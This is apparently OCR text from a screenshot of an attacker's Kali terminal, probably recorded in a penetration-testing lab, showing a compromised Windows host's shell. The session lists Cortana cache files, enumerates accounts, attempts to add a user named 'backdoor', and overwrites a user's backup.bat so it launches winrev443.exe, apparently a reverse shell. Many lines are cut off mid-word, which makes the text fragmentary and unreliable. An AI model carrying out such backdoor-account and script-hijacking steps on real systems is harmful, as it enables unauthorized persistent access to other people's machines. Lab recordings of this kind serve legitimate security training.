 1 2 3 4
2
172.16.11.11
23:43
kali@kali: ~/Desktop/ad/staging
File Actions Edit View Help
C:\Users\wade\AppData\Local\Packages\Microsoft.Windows.Cortana_cw5n1h2txyewy\LocalState\ConstraintI
ndex\Settings_{009e839b-9e87-45d4-ac8f-bcb20088d2ff}\0.0.filtertrie.intermediate.txt
C:\Users\wade\AppData\Local\Packages\Microsoft.Windows.Cortana_cw5n1h2txyewy\LocalState\ConstraintI
ndex\Settings_{009e839b-9e87-45d4-ac8f-bcb20088d2ff}\0.1.filtertrie.intermediate.txt
C:\Users\wade\AppData\Local\Packages\Microsoft.Windows.Cortana_cw5n1h2txyewy\LocalState\ConstraintI
ndex\Settings_{009e839b-9e87-45d4-ac8f-bcb20088d2ff}\0.2.filtertrie.intermediate.txt
C:\Users\wade\AppData\Local\Packages\Microsoft.Windows.Cortana_cw5n1h2txyewy\LocalState\ConstraintI
ndex\Settings_{0f4d0bba-faab-4b69-9840-26fdd1af6241}\0.0.filtertrie.intermediate.txt
C:\Users\wade\AppData\Local\Packages\Microsoft.Windows.Cortana_cw5n1h2txyewy\LocalState\ConstraintI
ndex\Settings_{0f4d0bba-faab-4b69-9840-26fdd1af6241}\0.1.filtertrie.intermediate.txt
C:\Users\wade\AppData\Local\Packages\Microsoft.Windows.Cortana_cw5n1h2txyewy\LocalState\ConstraintI
ndex\Settings_{0f4d0bba-faab-4b69-9840-26fdd1af6241}\0.2.filtertrie.intermediate.txt
C:\Users\wade\AppData\Local\Packages\Microsoft.Windows.Cortana_cw5n1h2txyewy\LocalState\DeviceSearc
hCache\AppCache133441430901597715.txt
C:\Users\wade\AppData\Local\Packages\Microsoft.Windows.Cortana_cw5n1h2txyewy\LocalState\DeviceSearc
hCache\AppCache133441431054161128.txt
C:\Users\wade\AppData\Local\Packages\Microsoft.Windows.Cortana_cw5n1h2txyewy\LocalState\DeviceSearc
hCache\AppCache133441431072737589.txt
C:\Users\wade\AppData\Local\Packages\Microsoft.Windows.Cortana_cw5n1h2txyewy\LocalState\DeviceSearc
hCache\SettingsCache.txt
C:\Users>
C:\Users>
C:\Users>
C:\Users>net user
net user
User accounts for \\
Administrator DefaultAccount gale
Guest WDAGUtilityAccount
The command completed with one or more errors.
C:\Users>net user /add backdoor P
C:\Users\gale\AppData\Local>cd Scripts
cd Scripts
C:\Users\gale\AppData\Local\Scripts>dir
dir
Volume in drive C has no label.
Volume Serial Number is 0209-6AD2
Directory of C:\Users\gale\AppData\Loc
11/10/2023 05:02 PM <DIR>
11/10/2023 05:02 PM <DIR>
11/10/2023 05:02 PM 114
1 File(s) 114
2 Dir(s) 14,906,679,296
C:\Users\gale\AppData\Local\Scripts>typ
type backup.bat
@echo off
powershell Compress-Archive -Update -Pa
ip"
C:\Users\gale\AppData\Local\Scripts>ech
echo "" >> backup.bat
C:\Users\gale\AppData\Local\Scripts>typ
type backup.bat
@echo off
powershell Compress-Archive -Update -Pa
ip"""
C:\Users\gale\AppData\Local\Scripts>ech
echo C:\Users\Public\winrev443.exe > ba
C:\Users\gale\AppData\Local\Scripts>typ
type backup.bat
C:\Users\Public\winrev443.exe
C:\Users\gale\AppData\Local\Scripts>